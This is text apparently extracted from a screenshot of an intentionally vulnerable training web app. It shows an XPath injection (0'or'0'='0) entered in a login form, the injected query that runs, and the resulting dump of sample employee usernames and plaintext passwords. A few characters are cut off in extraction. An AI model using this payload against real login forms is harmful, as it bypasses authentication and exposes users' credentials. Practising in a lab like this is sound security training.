 AJAX Switch to SOAP Web Service version Switch to SQL version
Please enter username and password
to view account details
Name 0'or'0'='0
Password •••••••••••
View Account Details
Dont have an account? Please register here
Results for 0'or'0'='0
xecuted query: //Employee[UserName='0'or'0'='0' and Password='1'or'1'='1']
Employee ID="1">
UserName>admin</UserName>
Password>adminpass</Password>
Signature>g0t r00t?</Signature>
Type>Admin</Type>
/Employee>
Employee ID="2">
UserName>adrian</UserName>
Password>somepassword</Password>
Signature>Zombie Films Rock!</Signature>
Type>Admin</Type>
/Employee>
Employee ID="3">
UserName>john</UserName>
Password>monkey</Password>
Signature>I like the smell of confunk</Signature>
Type>Admin</Type>
/Employee>
Employee ID="4">
UserName>jeremy</UserName>
Password>password</Password>
Signature>d1373 1337 speak</Signature>